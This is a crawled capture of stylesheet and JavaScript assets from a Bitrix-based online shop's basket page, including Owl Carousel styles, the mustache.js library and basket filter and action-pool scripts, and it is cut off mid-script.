Neue",Helvetica,Arial,sans-serif}.bx-sbb-empty-cart-image{width:131px;height:116px;margin:50px auto 42px;background:url(/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/images/empty_cart.svg) no-repeat center;background-size:contain}.bx-sbb-empty-cart-text{font-size:36px;text-align:center;color:#bababa;margin-bottom:42px}.bx-sbb-empty-cart-desc{text-align:center;color:#000;font-size:16px;margin-bottom:42px}.catalog-block-header{font-size:14px;font-weight:700;text-align:left;margin:5px 0;padding:5px 15px;border-bottom:2px solid #d9dee6;color:#000}@media print{.b24-widget-button-wrapper,.basket-checkout-section-right,.basket_fly_forms{display:none!important}}
/* End */


/* Start:/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/themes/blue/style.min.css?1707894078592*/
.bx-blue .basket-item-scu-item:hover,.bx-blue .basket-item-scu-item.selected,.bx-blue .basket-item-scu-item.not-available:hover{border-color:#006cc0}.bx-blue .basket-item-amount-filed:hover,.bx-blue .basket-item-amount-filed:focus{border-color:#006cc0}div.bx-blue .btn.btn-default{outline:0;border-color:#1485ce;background-color:#1485ce;color:#fff}div.bx-blue .btn.btn-default:hover{outline:0;border-color:#53a4d8;background-color:#53a4d8;color:#fff}div.bx-blue .btn.btn-default:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
/* End */


/* Start:/local/templates/aspro_max/vendor/css/carousel/owl/owl.carousel.min.css?17078940773351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/aspro_max/vendor/css/carousel/owl/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/aspro_max/vendor/css/carousel/owl/owl.theme.default.min.css?17078940771013*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */
/* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/style.min.css?170789407840390 */
/* /local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/themes/blue/style.min.css?1707894078592 */
/* /local/templates/aspro_max/vendor/css/carousel/owl/owl.carousel.min.css?17078940773351 */
/* /local/templates/aspro_max/vendor/css/carousel/owl/owl.theme.default.min.css?17078940771013 */


--- FILE ---
content_type: text/css
request_url: https://krd.pangapanga.ru/bitrix/cache/css/s1/aspro_max/default_5591a4f20a0431a916ff8065bb0b3d0d/default_5591a4f20a0431a916ff8065bb0b3d0d_v1.css?1755520739483
body_size: 286
content:


/* Start:/local/templates/aspro_max/components/aspro/regionality.list.max/select/style.css?1730539023261*/
.region_wrapper .dropdown .more_item a {
    display: block;
    padding: 18px 22px 18px;
    color: #222 !important;
    color: var(--white_text_black) !important;
    border-top: 1px solid #f2f2f2;
    border-color: var(--stroke_black);
    cursor: pointer;
}
/* End */
/* /local/templates/aspro_max/components/aspro/regionality.list.max/select/style.css?1730539023261 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krd.pangapanga.ru/bitrix/cache/js/s1/aspro_max/page_388bfd1f889fa702a9e06fa39916ea0a/page_388bfd1f889fa702a9e06fa39916ea0a_v1.js?1755520785146735
body_size: 35962
content:

; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/mustache.min.js?17078940785835";s:6:"source";s:81:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/mustache.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function e(t,r){if(typeof exports==="object"&&exports&&typeof exports.nodeName!=="string"){r(exports)}else if(typeof define==="function"&&define.amd){define(["exports"],r)}else{t.Mustache={};r(t.Mustache)}})(this,function e(t){var r=Object.prototype.toString;var n=Array.isArray||function e(t){return r.call(t)==="[object Array]"};function i(e){return typeof e==="function"}function s(e){return n(e)?"array":typeof e}function a(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function o(e,t){return e!=null&&typeof e==="object"&&t in e}var u=RegExp.prototype.test;function l(e,t){return u.call(e,t)}var f=/\S/;function c(e){return!l(f,e)}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};function h(e){return String(e).replace(/[&<>"'`=\/]/g,function e(t){return p[t]})}var v=/\s*/;var d=/\s+/;var g=/\s*=/;var w=/\s*\}/;var y=/#|\^|\/|>|\{|&|=|!/;function x(e,r){if(!e)return[];var i=[];var s=[];var o=[];var u=false;var l=false;function f(){if(u&&!l){while(o.length)delete s[o.pop()]}else{o=[]}u=false;l=false}var p,h,x;function E(e){if(typeof e==="string")e=e.split(d,2);if(!n(e)||e.length!==2)throw new Error("Invalid tags: "+e);p=new RegExp(a(e[0])+"\\s*");h=new RegExp("\\s*"+a(e[1]));x=new RegExp("\\s*"+a("}"+e[1]))}E(r||t.tags);var U=new m(e);var T,j,S,V,C,A;while(!U.eos()){T=U.pos;S=U.scanUntil(p);if(S){for(var I=0,R=S.length;I<R;++I){V=S.charAt(I);if(c(V)){o.push(s.length)}else{l=true}s.push(["text",V,T,T+1]);T+=1;if(V==="\n")f()}}if(!U.scan(p))break;u=true;j=U.scan(y)||"name";U.scan(v);if(j==="="){S=U.scanUntil(g);U.scan(g);U.scanUntil(h)}else if(j==="{"){S=U.scanUntil(x);U.scan(w);U.scanUntil(h);j="&"}else{S=U.scanUntil(h)}if(!U.scan(h))throw new Error("Unclosed tag at "+U.pos);C=[j,S,T,U.pos];s.push(C);if(j==="#"||j==="^"){i.push(C)}else if(j==="/"){A=i.pop();if(!A)throw new Error('Unopened section "'+S+'" at '+T);if(A[1]!==S)throw new Error('Unclosed section "'+A[1]+'" at '+T)}else if(j==="name"||j==="{"||j==="&"){l=true}else if(j==="="){E(S)}}A=i.pop();if(A)throw new Error('Unclosed section "'+A[1]+'" at '+U.pos);return b(k(s))}function k(e){var t=[];var r,n;for(var i=0,s=e.length;i<s;++i){r=e[i];if(r){if(r[0]==="text"&&n&&n[0]==="text"){n[1]+=r[1];n[3]=r[3]}else{t.push(r);n=r}}}return t}function b(e){var t=[];var r=t;var n=[];var i,s;for(var a=0,o=e.length;a<o;++a){i=e[a];switch(i[0]){case"#":case"^":r.push(i);n.push(i);r=i[4]=[];break;case"/":s=n.pop();s[5]=i[2];r=n.length>0?n[n.length-1][4]:t;break;default:r.push(i)}}return t}function m(e){this.string=e;this.tail=e;this.pos=0}m.prototype.eos=function e(){return this.tail===""};m.prototype.scan=function e(t){var r=this.tail.match(t);if(!r||r.index!==0)return"";var n=r[0];this.tail=this.tail.substring(n.length);this.pos+=n.length;return n};m.prototype.scanUntil=function e(t){var r=this.tail.search(t),n;switch(r){case-1:n=this.tail;this.tail="";break;case 0:n="";break;default:n=this.tail.substring(0,r);this.tail=this.tail.substring(r)}this.pos+=n.length;return n};function E(e,t){this.view=e;this.cache={".":this.view};this.parent=t}E.prototype.push=function e(t){return new E(t,this)};E.prototype.lookup=function e(t){var r=this.cache;var n;if(r.hasOwnProperty(t)){n=r[t]}else{var s=this,a,u,l=false;while(s){if(t.indexOf(".")>0){n=s.view;a=t.split(".");u=0;while(n!=null&&u<a.length){if(u===a.length-1)l=o(n,a[u]);n=n[a[u++]]}}else{n=s.view[t];l=o(s.view,t)}if(l)break;s=s.parent}r[t]=n}if(i(n))n=n.call(this.view);return n};function U(){this.cache={}}U.prototype.clearCache=function e(){this.cache={}};U.prototype.parse=function e(r,n){var i=this.cache;var s=i[r];if(s==null)s=i[r+":"+(n||t.tags).join(":")]=x(r,n);return s};U.prototype.render=function e(t,r,n){var i=this.parse(t);var s=r instanceof E?r:new E(r);return this.renderTokens(i,s,n,t)};U.prototype.renderTokens=function e(t,r,n,i){var s="";var a,o,u;for(var l=0,f=t.length;l<f;++l){u=undefined;a=t[l];o=a[0];if(o==="#")u=this.renderSection(a,r,n,i);else if(o==="^")u=this.renderInverted(a,r,n,i);else if(o===">")u=this.renderPartial(a,r,n,i);else if(o==="&")u=this.unescapedValue(a,r);else if(o==="name")u=this.escapedValue(a,r);else if(o==="text")u=this.rawValue(a);if(u!==undefined)s+=u}return s};U.prototype.renderSection=function e(t,r,s,a){var o=this;var u="";var l=r.lookup(t[1]);function f(e){return o.render(e,r,s)}if(!l)return;if(n(l)){for(var c=0,p=l.length;c<p;++c){u+=this.renderTokens(t[4],r.push(l[c]),s,a)}}else if(typeof l==="object"||typeof l==="string"||typeof l==="number"){u+=this.renderTokens(t[4],r.push(l),s,a)}else if(i(l)){if(typeof a!=="string")throw new Error("Cannot use higher-order sections without the original template");l=l.call(r.view,a.slice(t[3],t[5]),f);if(l!=null)u+=l}else{u+=this.renderTokens(t[4],r,s,a)}return u};U.prototype.renderInverted=function e(t,r,i,s){var a=r.lookup(t[1]);if(!a||n(a)&&a.length===0)return this.renderTokens(t[4],r,i,s)};U.prototype.renderPartial=function e(t,r,n){if(!n)return;var s=i(n)?n(t[1]):n[t[1]];if(s!=null)return this.renderTokens(this.parse(s),r,n,s)};U.prototype.unescapedValue=function e(t,r){var n=r.lookup(t[1]);if(n!=null)return n};U.prototype.escapedValue=function e(r,n){var i=n.lookup(r[1]);if(i!=null)return t.escape(i)};U.prototype.rawValue=function e(t){return t[1]};t.name="mustache.js";t.version="2.3.0";t.tags=["{{","}}"];var T=new U;t.clearCache=function e(){return T.clearCache()};t.parse=function e(t,r){return T.parse(t,r)};t.render=function e(t,r,n){if(typeof t!=="string"){throw new TypeError('Invalid template! Template should be a "string" '+'but "'+s(t)+'" was given as the first '+"argument for mustache#render(template, view, partials)")}return T.render(t,r,n)};t.to_html=function e(r,n,s,a){var o=t.render(r,n,s);if(i(a)){a(o)}else{return o}};t.escape=h;t.Scanner=m;t.Context=E;t.Writer=U;return t});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:103:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js?17078940784934";s:6:"source";s:84:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.js";s:3:"min";s:88:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js";s:3:"map";s:92:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketActionPool"),BX.Sale.BasketActionPool=function(component){this.component=component,this.requestProcessing=!1,this.updateTimer=null,this.isBasketRefreshed="Y"!==this.component.params.DEFERRED_REFRESH,this.needFullRecalculation="Y"===this.component.params.DEFERRED_REFRESH,this.pool={},this.lastActualPool={},this.approvedAction=["QUANTITY","DELETE","RESTORE","DELAY","OFFER","MERGE_OFFER"],this.switchTimer()},BX.Sale.BasketActionPool.prototype.setRefreshStatus=function(status){this.isBasketRefreshed=!!status},BX.Sale.BasketActionPool.prototype.getRefreshStatus=function(){return this.isBasketRefreshed},BX.Sale.BasketActionPool.prototype.isItemInPool=function(itemId){return!!this.pool[itemId]},BX.Sale.BasketActionPool.prototype.clearLastActualQuantityPool=function(itemId){this.lastActualPool[itemId]&&delete this.lastActualPool[itemId].QUANTITY},BX.Sale.BasketActionPool.prototype.checkItemPoolBefore=function(itemId){itemId&&(this.pool[itemId]=this.pool[itemId]||{})},BX.Sale.BasketActionPool.prototype.checkItemPoolAfter=function(itemId){itemId&&this.pool[itemId]&&0===Object.keys(this.pool[itemId]).length&&delete this.pool[itemId]},BX.Sale.BasketActionPool.prototype.addCoupon=function(coupon){this.pool.COUPON=coupon,this.switchTimer()},BX.Sale.BasketActionPool.prototype.removeCoupon=function(coupon){this.checkItemPoolBefore("REMOVE_COUPON"),this.pool.REMOVE_COUPON[coupon]=coupon,this.switchTimer()},BX.Sale.BasketActionPool.prototype.changeQuantity=function(itemId,quantity,oldQuantity){this.checkItemPoolBefore(itemId),this.lastActualPool[itemId]&&this.lastActualPool[itemId].QUANTITY!==quantity||!this.lastActualPool[itemId]&&quantity!==oldQuantity?this.pool[itemId].QUANTITY=quantity:this.pool[itemId]&&delete this.pool[itemId].QUANTITY,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.deleteItem=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].RESTORE?delete this.pool[itemId].RESTORE:this.pool[itemId].DELETE="Y",this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.restoreItem=function(itemId,itemData){this.checkItemPoolBefore(itemId),"Y"===this.pool[itemId].DELETE?delete this.pool[itemId].DELETE:this.pool[itemId].RESTORE=itemData,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.addDelayed=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].DELAY="Y",this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.removeDelayed=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].DELAY="N",this.clickByAllItemsTab=!0,this.checkItemPoolAfter(itemId),this.switchTimer()},BX.Sale.BasketActionPool.prototype.changeSku=function(itemId,props,oldProps){JSON.stringify(props)!==JSON.stringify(oldProps)?(this.checkItemPoolBefore(itemId),this.pool[itemId].OFFER=props):(this.pool[itemId]&&delete this.pool[itemId].OFFER,this.checkItemPoolAfter(itemId)),this.switchTimer()},BX.Sale.BasketActionPool.prototype.mergeSku=function(itemId){this.checkItemPoolBefore(itemId),this.pool[itemId].MERGE_OFFER="Y",this.switchTimer()},BX.Sale.BasketActionPool.prototype.switchTimer=function(){clearTimeout(this.updateTimer),this.isProcessing()||(this.isPoolEmpty()&&(this.component.editPostponedBasketItems(),this.component.fireCustomEvents()),this.isPoolEmpty()?this.getRefreshStatus()||this.trySendPool():this.updateTimer=setTimeout(BX.proxy(this.trySendPool,this),300))},BX.Sale.BasketActionPool.prototype.trySendPool=function(){this.isPoolEmpty()&&this.getRefreshStatus()||(this.doProcessing(!0),this.isPoolEmpty()?this.getRefreshStatus()||(this.component.sendRequest("refreshAjax",{fullRecalculation:this.needFullRecalculation?"Y":"N"}),this.needFullRecalculation=!1):(this.component.sendRequest("recalculateAjax",{clickByAllItemsTab:this.clickByAllItemsTab,basket:this.getPoolData()}),this.lastActualPool=this.pool,this.pool={}))},BX.Sale.BasketActionPool.prototype.getPoolData=function(){var poolData={},currentPool=this.pool;for(var id in currentPool.COUPON&&(poolData.coupon=currentPool.COUPON,delete currentPool.COUPON),currentPool.REMOVE_COUPON&&(poolData.delete_coupon=currentPool.REMOVE_COUPON,delete currentPool.REMOVE_COUPON),currentPool)if(currentPool.hasOwnProperty(id))for(var action in currentPool[id])currentPool[id].hasOwnProperty(action)&&BX.util.in_array(action,this.approvedAction)&&(poolData[action+"_"+id]=currentPool[id][action]);return poolData},BX.Sale.BasketActionPool.prototype.isPoolEmpty=function(){return 0===Object.keys(this.pool).length},BX.Sale.BasketActionPool.prototype.doProcessing=function(state){this.requestProcessing=!0===state,this.requestProcessing?this.component.startLoader():this.component.endLoader()},BX.Sale.BasketActionPool.prototype.isProcessing=function(){return!0===this.requestProcessing}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.min.js?170789407811271";s:6:"source";s:79:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.js";s:3:"min";s:83:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.min.js";s:3:"map";s:87:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.min.js.map";}"*/
!function(){"use strict";BX.namespace("BX.Sale.BasketFilter"),BX.Sale.BasketFilter=function(component){this.component=component,this.activeFilterMode=!1,this.filterTimer=null,this.mouseOverClearFilter=!1,this.realShownItems=[],this.realSortedItems=[],this.realScrollTop=0,this.lastShownItemsHash="",this.currentFilter={query:"",similarHash:"",warning:!1,notAvailable:!1,delayed:!1},this.component.useItemsFilter&&this.bindEvents()},BX.Sale.BasketFilter.prototype.bindEvents=function(){var entity,filterNode=this.component.getEntity(this.component.getCacheNode(this.component.ids.itemListWrapper),"basket-filter");entity=this.component.getEntity(filterNode,"basket-filter-input"),BX.type.isDomNode(entity)&&(BX.bind(entity,"focus",(function(){filterNode.style.flex=3})),BX.bind(entity,"blur",BX.delegate((function(){this.mouseOverClearFilter||(filterNode.style.flex="")}),this)),BX.bind(entity,"keyup",BX.proxy(this.onFilterInput,this)),BX.bind(entity,"cut",BX.proxy(this.onFilterInput,this)),BX.bind(entity,"paste",BX.proxy(this.onFilterInput,this))),entity=this.component.getEntity(filterNode,"basket-filter-clear-btn"),BX.type.isDomNode(entity)&&(BX.bind(entity,"mouseenter",BX.delegate((function(){this.mouseOverClearFilter=!0}),this)),BX.bind(entity,"mouseout",BX.delegate((function(){this.mouseOverClearFilter=!1}),this)),BX.bind(entity,"click",BX.delegate((function(){this.filterInputEmpty()||(this.clearFilterInput(),this.onFilterChange()),filterNode.style.flex=""}),this)))},BX.Sale.BasketFilter.prototype.isActive=function(){return this.activeFilterMode},BX.Sale.BasketFilter.prototype.showFilterByName=function(name){if(name)switch(name){case"not-available":this.showNotAvailableItemsFilter();break;case"delayed":this.showDelayItemsFilter();break;case"warning":this.showWarningItemsFilter();break;case"similar":this.showSimilarItemsFilter();break;case"all":default:this.clearAllFiltersExcept([]),this.onFilterChange()}},BX.Sale.BasketFilter.prototype.onFilterInput=function(){var value=BX.type.isDomNode(BX.proxy_context)?BX.util.trim(BX.proxy_context.value).toLowerCase():"";this.currentFilter.query!==value&&(this.currentFilter.query=value,this.onFilterChange())},BX.Sale.BasketFilter.prototype.clearAllFiltersExcept=function(names){names&&BX.type.isArray(names)&&(!BX.util.in_array("input",names)&&this.clearFilterInput(),!BX.util.in_array("warning",names)&&this.clearWarningItemsFilter(),!BX.util.in_array("delayed",names)&&this.clearDelayItemsFilter(),!BX.util.in_array("not-available",names)&&this.clearNotAvailableItemsFilter(),BX.util.in_array("similar",names)||(this.clearSimilarItemsFilter(),this.component.showSimilarCount(!1)))},BX.Sale.BasketFilter.prototype.filterInputEmpty=function(){return 0===this.currentFilter.query.length},BX.Sale.BasketFilter.prototype.clearFilterInput=function(){this.currentFilter.query="";var input=this.component.getEntity(this.component.getCacheNode(this.component.ids.itemListWrapper),"basket-filter-input");BX.type.isDomNode(input)&&(input.value="")},BX.Sale.BasketFilter.prototype.addWarningItemsFilter=function(){this.currentFilter.warning=!0},BX.Sale.BasketFilter.prototype.clearWarningItemsFilter=function(){this.currentFilter.warning=!1},BX.Sale.BasketFilter.prototype.showWarningItemsFilter=function(){this.currentFilter.warning||(this.clearAllFiltersExcept(["warning"]),this.addWarningItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addDelayItemsFilter=function(){this.currentFilter.delayed=!0},BX.Sale.BasketFilter.prototype.clearDelayItemsFilter=function(){this.currentFilter.delayed=!1},BX.Sale.BasketFilter.prototype.showDelayItemsFilter=function(){this.currentFilter.delayed||(this.clearAllFiltersExcept(["delayed"]),this.addDelayItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addNotAvailableItemsFilter=function(){this.currentFilter.notAvailable=!0},BX.Sale.BasketFilter.prototype.clearNotAvailableItemsFilter=function(){this.currentFilter.notAvailable=!1},BX.Sale.BasketFilter.prototype.showNotAvailableItemsFilter=function(){this.currentFilter.notAvailable||(this.clearAllFiltersExcept(["not-available"]),this.addNotAvailableItemsFilter(),this.onFilterChange())},BX.Sale.BasketFilter.prototype.addSimilarItemsFilter=function(item){this.currentFilter.similarHash=item.HASH},BX.Sale.BasketFilter.prototype.clearSimilarItemsFilter=function(){this.currentFilter.similarHash=""},BX.Sale.BasketFilter.prototype.showSimilarItemsFilter=function(){var item=this.component.getItemDataByTarget(BX.proxy_context);this.currentFilter.similarHash!==item.HASH&&(this.clearAllFiltersExcept(["similar"]),this.addSimilarItemsFilter(item),this.onFilterChange())},BX.Sale.BasketFilter.prototype.getTimeoutDuration=function(){return this.component.duration.filterTimer},BX.Sale.BasketFilter.prototype.onFilterChange=function(){this.component.showItemsOverlay(),this.currentFilter.query.length||this.currentFilter.similarHash.length||this.currentFilter.warning||this.currentFilter.notAvailable||this.currentFilter.delayed?(clearTimeout(this.filterTimer),this.filterTimer=setTimeout(BX.proxy(this.enableFilterMode,this),this.getTimeoutDuration())):this.disableFilterMode()},BX.Sale.BasketFilter.prototype.enableFilterMode=function(){var foundItemsHash;this.activeFilterMode||(this.activeFilterMode=!0,this.realShownItems=BX.util.array_values(this.component.shownItems),this.realSortedItems=BX.util.array_values(this.component.sortedItemsToFilter),this.realScrollTop=this.component.getDocumentScrollTop()),this.component.scrollToFirstItem(),this.component.sortedItems=this.searchItems(),foundItemsHash=JSON.stringify(this.component.sortedItems),this.lastShownItemsHash!==foundItemsHash?(this.lastShownItemsHash=foundItemsHash,this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems),!1),this.component.sortedItems.length?(this.component.initializeBasketItems(),this.hideEmptyFilterResult()):this.showEmptyFilterResult(),this.currentFilter.similarHash.length&&this.component.showSimilarCount(!0)):this.highlightFoundItems(),this.component.hideItemsOverlay()},BX.Sale.BasketFilter.prototype.disableFilterMode=function(){clearTimeout(this.filterTimer),this.lastShownItemsHash="",this.activeFilterMode&&(this.activeFilterMode=!1,this.component.sortedItems=BX.util.array_values(this.realSortedItems),this.component.deleteBasketItems(BX.util.array_values(this.component.shownItems),!1),this.hideEmptyFilterResult(),this.component.checkCanBuyItems(),this.component.editBasketItems(BX.util.array_values(this.component.sortedItems)),window.scrollTo(0,this.realScrollTop)),this.component.hideItemsOverlay()},BX.Sale.BasketFilter.prototype.searchItems=function(){for(var items=[],i=0;i<this.realSortedItems.length;i++){var item=this.component.items[this.realSortedItems[i]];item&&this.searchItemMatch(item)&&items.push(item.ID)}return items},BX.Sale.BasketFilter.prototype.highlightFoundItems=function(){if(this.activeFilterMode)for(var i in this.component.shownItems)this.component.shownItems.hasOwnProperty(i)&&this.highlightSearchMatch(this.component.items[this.component.shownItems[i]])},BX.Sale.BasketFilter.prototype.searchItemMatch=function(item){var match=!1,found=!1;if(this.currentFilter.notAvailable){if(!(found=!!item.NOT_AVAILABLE))return match}else if(this.currentFilter.delayed){if(!(found=!!item.DELAYED))return match}else if(this.currentFilter.warning){if(!(found=BX.util.in_array(item.ID,this.component.warningItems)))return match}else if(BX.type.isNotEmptyString(this.currentFilter.similarHash)&&!(found=this.currentFilter.similarHash===item.HASH))return match;if(BX.type.isNotEmptyString(this.currentFilter.query)){if(-1!==item.NAME.toLowerCase().indexOf(this.currentFilter.query)&&(match="NAME"),!match){var floatValue=parseFloat(this.currentFilter.query);isNaN(floatValue)||(parseFloat(item.PRICE)===floatValue?match="PRICE":parseFloat(item.SUM_PRICE)===floatValue&&(match="SUM_PRICE"))}var k,lcValue;if(!match&&this.currentFilter.query.length>=3&&(-1!==item.PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query)?match="PRICE":-1!==item.SUM_PRICE_FORMATED.toLowerCase().indexOf(this.currentFilter.query)&&(match="SUM_PRICE")),!match&&item.PROPS.length)for(k in item.PROPS)if(item.PROPS.hasOwnProperty(k)&&BX.type.isNotEmptyString(item.PROPS[k].VALUE)&&((lcValue=item.PROPS[k].VALUE.toLowerCase())===this.currentFilter.query||this.currentFilter.query.length>=3&&-1!==lcValue.indexOf(this.currentFilter.query))){match="PROPS";break}if(!match&&item.COLUMN_LIST.length)for(k in item.COLUMN_LIST)if(item.COLUMN_LIST.hasOwnProperty(k)&&BX.type.isNotEmptyString(item.COLUMN_LIST[k].VALUE)&&((lcValue=item.COLUMN_LIST[k].VALUE.toLowerCase())===this.currentFilter.query||this.currentFilter.query.length>=3&&-1!==lcValue.indexOf(this.currentFilter.query))){match="COLUMNS";break}}else found&&(match=!0);return match},BX.Sale.BasketFilter.prototype.highlightSearchMatch=function(itemData){var searchMatch=this.searchItemMatch(itemData),entity,i,k,code;if(searchMatch)switch(searchMatch){case"NAME":entity=this.component.getEntity(BX(this.component.ids.item+itemData.ID),"basket-item-name"),BX.type.isDomNode(entity)&&(entity.innerHTML=itemData.NAME.replace(new RegExp("(.*)("+this.currentFilter.query.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")+")(.*)","gi"),(function(full,match1,match2,match3){return BX.util.htmlspecialchars(match1)+'<span class="basket-item-highlighted">'+BX.util.htmlspecialchars(match2)+"</span>"+BX.util.htmlspecialchars(match3)})));break;case"PRICE":entity=BX(this.component.ids.price+itemData.ID),BX.addClass(entity,"basket-item-highlighted");break;case"SUM_PRICE":entity=BX(this.component.ids.sumPrice+itemData.ID),BX.addClass(entity,"basket-item-highlighted");break;case"PROPS":for(entity=this.component.getEntities(BX(this.component.ids.item+itemData.ID),"basket-item-property-value"),i=0;i<entity.length;i++)for(k in code=entity[i].getAttribute("data-property-code"),itemData.PROPS)itemData.PROPS.hasOwnProperty(k)&&itemData.PROPS[k].CODE===code&&(entity[i].innerHTML=itemData.PROPS[k].VALUE.replace(new RegExp("("+this.currentFilter.query+")","gi"),'<span class="basket-item-highlighted">$1</span>'));break;case"COLUMNS":for(entity=this.component.getEntities(BX(this.component.ids.item+itemData.ID),"basket-item-property-column-value"),i=0;i<entity.length;i++)for(k in code=entity[i].getAttribute("data-column-property-code"),itemData.COLUMN_LIST)itemData.COLUMN_LIST.hasOwnProperty(k)&&itemData.COLUMN_LIST[k].CODE===code&&(entity[i].innerHTML=itemData.COLUMN_LIST[k].VALUE.replace(new RegExp("("+this.currentFilter.query+")","gi"),'<span 